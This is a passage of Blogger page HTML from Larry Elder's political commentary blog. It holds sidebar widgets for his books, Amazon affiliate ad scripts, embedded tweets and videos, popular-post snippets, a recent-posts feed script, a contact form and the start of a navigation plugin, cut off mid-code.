</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sreE9Hpqs0xGPMNwxl3HUKtr3Ji-rbG-ydbwc1MEWnPM5B0WRhfOODT7MdADubJkWa3X-Zp3PvB3QKBN0rgCQOOo_fmswhpDKL1Lm3UG9JLoGP4g=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof 